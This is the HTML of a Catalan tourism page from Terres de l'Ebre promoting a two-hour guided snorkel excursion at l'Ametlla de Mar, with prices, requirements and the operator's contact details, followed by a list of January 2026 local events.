		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-2586 node-type-trip-idea seccio-experiencias i18n-ca" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Vés al contingut</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/experiencies/viu-lexperiencia-snorkel-a-lametlla-de-mar" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulari de cerca</h2>
    <div class="input-group"><input title="Introduïu els termes que voleu cercar." placeholder="Cerca" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-T6JjGZ5r37zObDcLr-ZfsYra9tklAp86-cl9dY_24gA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first active"><a href="/experiencies/viu-lexperiencia-snorkel-a-lametlla-de-mar" class="language-link active" xml:lang="ca" title="Viu l’experiència snorkel a l’Ametlla de Mar"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/experiencias/vive-la-experiencia-snorkel-en-lametlla-de-mar" class="language-link" xml:lang="es" title="Vive la experiencia snorkel en L&#039;Ametlla de Mar"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/node/2586" class="language-link" xml:lang="fr" title="fr"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/node/2586" class="language-link" xml:lang="en" title="en"><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/node/2586" class="language-link" xml:lang="de" title="de"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/node/2586" class="language-link" xml:lang="nl" title="nl"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/node/2586" class="language-link" xml:lang="ru" title="ru"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/" title="Inici">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_cat.png" alt="Inici" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-1910 dropdown"><a href="/coneix" title="La zona" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">La zona</span>CONEIX <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/coneix/reserva-biosfera" title="Introducció">Introducció</a></li>
<li class="expanded dropdown"><a href="/coneix/amb-qui-vens" title="Amb qui véns?" class="dropdown-toggle" data-hover="dropdown" data-delay="100">Amb qui véns? <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/coneix/amb-qui-vens/amics" title="Amics">Amics</a></li>
<li class="leaf"><a href="/coneix/amb-qui-vens/amb-nens" title="Família">Família</a></li>
<li class="leaf"><a href="/coneix/amb-qui-vens/grups" title="Grups">Grups</a></li>
<li class="leaf"><a href="/coneix/amb-qui-vens/parella" title="Parella">Parella</a></li>
<li class="last leaf"><a href="/coneix/amb-qui-vens/escola" title="Escola">Escola</a></li>
</ul></li>
<li class="collapsed"><a href="/coneix/premsa/premsa" title="Professional">Professional</a></li>
<li class="last leaf"><a href="/coneix/professional/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></li>
<li class="expanded item-1092 dropdown"><a href="/que-fer" title="Què fer" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Què fer</span>Activitats <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/que-fer/el-litoral" title="El litoral">El litoral</a></li>
<li class="leaf"><a href="/que-fer/espais-naturals" title="Espais Naturals">Espais Naturals</a></li>
<li class="leaf"><a href="/que-fer/turisme-rural" title="Turisme Rural">Turisme Rural</a></li>
<li class="leaf"><a href="/que-fer/turisme-actiu" title="Turisme Actiu">Turisme Actiu</a></li>
<li class="leaf"><a href="/que-fer/cultura" title="Cultura">Cultura</a></li>
<li class="leaf"><a href="/que-fer/gastronomia-i-enoturisme" title="Gastronomia i enoturisme">Gastronomia i enoturisme</a></li>
<li class="leaf"><a href="/que-fer/navegacio-fluvial" title="Navegació Fluvial">Navegació Fluvial</a></li>
<li class="last leaf"><a href="/que-fer/birdwatching" title="Birdwatching">Birdwatching</a></li>
</ul></li>
<li class="expanded item-1111 dropdown"><a href="/on-dormir" title="Allotjaments" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Allotjaments</span>On dormir <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/on-dormir/hotels" title="Hotels">Hotels</a></li>
<li class="leaf"><a href="/on-dormir/campings" title="Càmpings">Càmpings</a></li>
<li class="leaf"><a href="/on-dormir/apartaments" title="Apartaments">Apartaments</a></li>
<li class="leaf"><a href="/on-dormir/cases-rurals" title="Cases rurals">Cases rurals</a></li>
<li class="leaf"><a href="/on-dormir/albergs" title="Albergs">Albergs</a></li>
<li class="leaf"><a href="/on-dormir/refugis" title="Refugis">Refugis</a></li>
<li class="leaf"><a href="/on-dormir/pensio" title="Pensions">Pensions</a></li>
<li class="last leaf"><a href="/on-dormir/habitatges-dus-turistic" title="Habitatges d&#039;ús turístic">Habitatges d&#039;ús turístic</a></li>
</ul></li>
<li class="expanded item-1104 dropdown"><a href="/agenda" title="Oci" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Oci</span>Agenda <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/agenda/avui" title="Avui">Avui</a></li>
<li class="leaf"><a href="/agenda/cap-de-setmana" title="Cap de setmana">Cap de setmana</a></li>
<li class="leaf"><a href="/agenda/setmana-ideal" title="Setmana ideal">Setmana ideal</a></li>
<li class="last leaf"><a href="/agenda/tot-el-mes" title="Tot el mes">Tot el mes</a></li>
</ul></li>
<li class="expanded active-trail active item-1990 dropdown"><a href="/experiencies" title="Terres de l&#039;Ebre" class="active-trail active dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Terres de l'Ebre</span>Experiències <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf active-trail active"><a href="/experiencies" title="Idees de viatge" class="active-trail active">Idees de viatge</a></li>
<li class="leaf"><a href="/experiencies/blogs" title="Terres de l&#039;Ebre als blogs">Terres de l&#039;Ebre als blogs</a></li>
<li class="leaf"><a href="/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf"><a href="/xarxes-socials" title="Xarxes socials">Xarxes socials</a></li>
</ul></li>
<li class="last expanded item-1194 dropdown"><a href="/contactar" title="Contactar" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Contactar</span>Com arribar <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/contactar#field-block-contact-0" title="En cotxe">En cotxe</a></li>
<li class="leaf"><a href="/contactar#field-block-contact-1" title="En autobús">En autobús</a></li>
<li class="leaf"><a href="/contactar#field-block-contact-2" title="En avió">En avió</a></li>
<li class="last leaf"><a href="/contactar#field-block-contact-3" title="En tren">En tren</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-trip-ideas-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/block/trip-ideas-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-24d2fd9d0f223084d1cfce5136e1147c">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/272">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/cellers_modernistes_terra_alta_09bx.jpg" width="1920" height="1080" alt="" title="enoturisme" /></div>
      </div>
</div>
<div class="field field-name-field-slide-text field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2>#terresdelebre</h2>

<h2>#reservadelabiosfera</h2>
</div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/271">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/4_turisme_actiu_btt_1.jpg" width="1276" height="851" alt="" title="Turisme actiu" /></div>
      </div>
</div>
<div class="field field-name-field-slide-text field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2>#terresdelebre</h2>

<h2>#reservadelabiosfera</h2>
</div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/270">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/foto_09_baixa.jpg" width="5716" height="3801" alt="" title="Birding" /></div>
      </div>
</div>
<div class="field field-name-field-slide-text field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2>#terresdelebre</h2>

<h2>#reservadelabiosfera</h2>
</div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/58">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/4_img_0014.jpg" width="935" height="623" alt="" title="oleoturisme" /></div>
      </div>
</div>
<div class="field field-name-field-slide-text field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2>#terresdelebre</h2>

<h2>#reservadelabiosfera</h2>
</div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
<section id="block-terres-idees-filter-idees-filter" class="block block-terres-idees-filter clearfix">

      
  <form action="/experiencies/visita-guiada-al-refugi-antiaeri-num-4" method="post" id="terres-idees-filter-form" accept-charset="UTF-8"><div><div class="form-item form-item-type form-type-select form-group"> <label class="control-label" for="edit-type">Què fer</label>
<select class="form-control form-select" id="edit-type" name="type"><option value="All" selected="selected">- Qualsevol -</option><option value="720">Gastronomia</option><option value="718">Enoturisme</option><option value="716">Natura</option><option value="717">Cultura</option><option value="719">Nàutica i Fluvial</option><option value="2276">Cicloturisme</option></select></div><div class="form-item form-item-city form-type-select form-group"> <label class="control-label" for="edit-city">On ets?</label>
<select class="form-control form-select" id="edit-city" name="city"><option value="All" selected="selected">- Qualsevol -</option><option value="609">ALCANAR</option><option value="642">ALDEA, L&#039;</option><option value="610">ALDOVER</option><option value="611">ALFARA DE CARLES</option><option value="643">AMETLLA DE MAR, L&#039;</option><option value="644">AMPOLLA, L&#039;</option><option value="612">AMPOSTA</option><option value="613">ARNES</option><option value="614">ASCÓ</option><option value="615">BATEA</option><option value="616">BENIFALLET</option><option value="617">BENISSANET</option><option value="618">BÍTEM - EMD</option><option value="619">BOT</option><option value="620">CAMARLES</option><option value="621">CAMPREDÓ - EMD</option><option value="622">CASERES</option><option value="623">CORBERA D&#039;EBRE</option><option value="785">DARMÓS</option><option value="624">DELTEBRE</option><option value="627">ELS MUNTELLS - EMD.</option><option value="636">FATARELLA, LA</option><option value="628">FLIX</option><option value="629">FREGINALS</option><option value="637">GALERA, LA</option><option value="630">GANDESA</option><option value="631">GARCIA</option><option value="632">GINESTAR</option><option value="633">GODALL</option><option value="634">HORTA DE SANT JOAN</option><option value="635">JESÚS - EMD</option><option value="655">LA RÀPITA</option><option value="645">MAS DE BARBERANS</option><option value="646">MASDENVERGE</option><option value="647">MIRAVET</option><option value="648">MÓRA D&#039;EBRE</option><option value="649">MÓRA LA NOVA</option><option value="638">PALMA D&#039;EBRE, LA</option><option value="650">PAÜLS</option><option value="625">PERELLO, EL</option><option value="626">PINELL DE BRAI, EL</option><option value="639">POBLA DE MASSALUCA, LA</option><option value="651">PRAT DE COMTE</option><option value="652">RASQUERA</option><option value="653">RIBA-ROJA D&#039;EBRE</option><option value="654">ROQUETES</option><option value="656">SANT JAUME D&#039;ENVEJA</option><option value="657">SANTA BÀRBARA</option><option value="640">SENIA, LA</option><option value="658">SERRA D&#039;ALMOS - EMD</option><option value="659">TIVENYS</option><option value="660">TIVISSA</option><option value="641">TORRE DE L&#039;ESPANYOL, LA</option><option value="661">TORTOSA</option><option value="662">ULLDECONA</option><option value="663">VILALBA DELS ARCS</option><option value="664">VINEBRE</option><option value="665">XERTA</option></select></div><div class="form-actions"><button type="submit" id="edit-submit--2" name="op" value="Envia" class="btn btn-primary form-submit">Envia</button>
</div><input type="hidden" name="form_build_id" value="form-Q0FDWUpqgw8p-JZTM3TgIgyJKE27ArF4stp2oubtbDw" />
<input type="hidden" name="form_id" value="terres_idees_filter_form" />
</div></form>
</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">  <ol class="breadcrumb"><li><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><a href="/experiencies" title="Experi&egrave;ncies">Experi&egrave;ncies</a></body></html>
</li>
<li><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><a href="/trip-idees/natura" title="Idees de viatge">Idees de viatge</a></body></html>
</li>
<li><a href="/trip-idees/escapades-per-activar-te" title="Escapades per activar-te">Escapades per activar-te</a></li>
<li class="active">Viu l’experiència snorkel a l’Ametlla de Mar</li>
</ol>      <h1 class="page-header">Viu l’experiència snorkel a l’Ametlla de Mar</h1>
      </div>
  
  <div class="main-container ">

    <div class="row-flex row-flex-wrap">

      
      <section class="col-sm-8" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  

  <div  about="/experiencies/viu-lexperiencia-snorkel-a-lametlla-de-mar" typeof="sioc:Item foaf:Document" class="ds-1col node node-trip-idea node-promoted view-mode-full clearfix">
  
      
    <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="https://terresdelebre.travel/sites/terres/files/proposta_5_snorkel_plancton_2.jpg" title="Viu l’experiència snorkel a l’Ametlla de Mar" class="colorbox" data-colorbox-gallery="gallery-node-2586-PU3OAHLp-G0" data-cbox-img-attrs="{&quot;title&quot;: &quot;&quot;, &quot;alt&quot;: &quot;&quot;}"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/trip_ideas_full/public/proposta_5_snorkel_plancton_2.jpg?itok=kcL-BFj7" alt="" title="" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2 class="node-title">Viu l’experiència snorkel a l’Ametlla de Mar</h2></div>
      </div>
</div>
<div class="field field-name-field-description-tripidea field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><p>Vols explorar els secrets submarins de l’Ametlla de Mar? T'oferim atractives excursions guiades d'snorkel des de la platja. Una activitat ideal per a fer en família o amb la colla d'amics, ja que és apta a partir de 6 anys.</p>

<p>Durant 2 hores viureu una divertida experiència snorkel equipats amb el neoprè, les ulleres i el tub de busseig, i acompanyats per una guia oceanògrafa que us ensenyarà a veure la vida marina amb uns altres ulls i a veure organismes que sols no hauríeu vist mai.</p>

<p>L'activitat inclou l’equip necessari, les explicacions de la biologia i el comportament de la fauna i flora marines així com curiositats, una fotografia sota l’aigua i alguna sorpresa més.</p>

<p>No és necessària experiència prèvia, però els participants han de nedar autònomament.</p>

<p>Vols veure una mica més sobre la nostra activitat? Vols saber quines sensacions té la gent? Llegeix aquest <a href="https://www.routecru.com/ruta-14-crac-crac-desert-3d-snorkel-a-cala-vidre/?lang=es">article </a>escrit a la revista <em>Terres Magazine</em> i esperem que t'inspiri!</p>

<p><strong>Preu:</strong><br />
Adult 25€<br />
Nena/nen (de 6 a 16 anys) 22€</p>

<p> </p>

<h3>Empresa:</h3>

<p class="rtejustify"><strong>Plàncton Diving</strong><br />
Telèfon: 977457741 - 676 207 887 - 625 971 371<br />
<a href="http://www.plancton.cat" target="_blank">www.planctondiving.cat</a><br />
<a href="mailto:info@planctondiving.cat" target="_blank">info@planctondiving.cat</a></p>
</div>
      </div>
</div>
<div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-inline clearfix">
      <div class="field-label">Etiquetes:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">Snorkel, L&#039;Ametlla de Mar, Mar, Busseig, Terres de l&#039;Ebre</div>
      </div>
</div>
  </div>
  
  


</section>
  </div>
      </section>

              <aside class="col-sm-4" role="complementary"  id="sidebar-second">
            <div class="region region-sidebar-second">
    <section id="block-block-7" class="block block-block clearfix">

      
  <p> </p>

<p><a href="https://terresdelebre.tripandkids.com/" target="_blank"><img class="media-element file-default img-responsive" data-delta="1" typeof="foaf:Image" src="https://terresdelebre.travel/sites/terres/files/300x250.png" width="300" height="250" alt="" /></a></p>

<p> </p>

<p><a href="https://experience.catalunya.com/ca/"><img alt="Experience Catalunya" class="media-element file-default" data-fid="1073" data-media-element="1" src="/sites/terres/files/logo-experience.png" typeof="foaf:Image" width="244" height="61" /></a></p>

<p> </p>

<h4> </h4>

<p style="float:left;width:auto;padding-top:8px"> </p>

</section>
  </div>
        </aside>  <!-- /#sidebar-second -->
      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Agenda</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-d691ce1f5819457185b84bf199064d24">



  <div class="view-content">
      <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/xxiv-fio-a-mora-la-nova" title="Des de 24/01/2026 - 00:00 fins a 25/01/2026 - 00:00">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-24T00:00:00+01:00">24/01/2026 - 00:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T00:00:00+01:00">25/01/2026 - 00:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/xxiv-fio-a-mora-la-nova" title=" XXIV FIO a Móra la Nova"> XXIV FIO a Móra la Nova</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #4ad5f3">
    <a href="https://terresdelebre.travel/agenda/xxiv-fio-a-mora-la-nova" title="Fires">Fires</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/xxiv-fio-a-mora-la-nova" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/fio_mora_la_nova.jpeg?itok=-ZRyLBEr" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/xii-ruta-de-la-tapa-porca" title="Des de 09/01/2026 - 00:00 fins a 25/01/2026 - 00:00">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-09T00:00:00+01:00">09/01/2026 - 00:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T00:00:00+01:00">25/01/2026 - 00:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/xii-ruta-de-la-tapa-porca" title="XII Ruta de la Tapa Porca">XII Ruta de la Tapa Porca</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #6ce3f0">
    <a href="https://terresdelebre.travel/agenda/xii-ruta-de-la-tapa-porca" title="Gastronomia">Gastronomia</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/xii-ruta-de-la-tapa-porca" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/tapa_porca_0.jpg?itok=rkDmM5fs" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/sant-antoni-a-la-senia" title="Des de 24/01/2026 - 00:00 fins a 25/01/2026 - 00:00">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-24T00:00:00+01:00">24/01/2026 - 00:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T00:00:00+01:00">25/01/2026 - 00:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/sant-antoni-a-la-senia" title="Sant Antoni a la Sénia">Sant Antoni a la Sénia</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/agenda/sant-antoni-a-la-senia" title="Família">Família</a>, <a href="https://terresdelebre.travel/agenda/sant-antoni-a-la-senia" title="Tradicions">Tradicions</a>, <a href="https://terresdelebre.travel/agenda/sant-antoni-a-la-senia" title="Cultura">Cultura</a>, <a href="https://terresdelebre.travel/agenda/sant-antoni-a-la-senia" title="Actes religiosos">Actes religiosos</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/sant-antoni-a-la-senia" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/sant_antoni_la_senia.jpg?itok=JoCnDFJW" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/la-festa-de-sant-antoni-a-la-carretera-de-roquetes-a-jesus" title="25/01/2026 - 10:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T10:00:00+01:00">25/01/2026 - 10:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/la-festa-de-sant-antoni-a-la-carretera-de-roquetes-a-jesus" title="La Festa de Sant Antoni a la carretera de Roquetes a Jesús">La Festa de Sant Antoni a la carretera de Roquetes a Jesús</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/agenda/la-festa-de-sant-antoni-a-la-carretera-de-roquetes-a-jesus" title="Família">Família</a>, <a href="https://terresdelebre.travel/agenda/la-festa-de-sant-antoni-a-la-carretera-de-roquetes-a-jesus" title="Tradicions">Tradicions</a>, <a href="https://terresdelebre.travel/agenda/la-festa-de-sant-antoni-a-la-carretera-de-roquetes-a-jesus" title="Cultura">Cultura</a>, <a href="https://terresdelebre.travel/agenda/la-festa-de-sant-antoni-a-la-carretera-de-roquetes-a-jesus" title="Actes religiosos">Actes religiosos</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/la-festa-de-sant-antoni-a-la-carretera-de-roquetes-a-jesus" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/sant_antoni_roques_jesus_nova_data_1.jpg?itok=P2cnsi3L" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/sant-antoni-amposta-2026" title="Des de 24/01/2026 - 17:00 fins a 25/01/2026 - 12:00">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-24T17:00:00+01:00">24/01/2026 - 17:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T12:00:00+01:00">25/01/2026 - 12:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/sant-antoni-amposta-2026" title="Sant Antoni Amposta 2026">Sant Antoni Amposta 2026</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
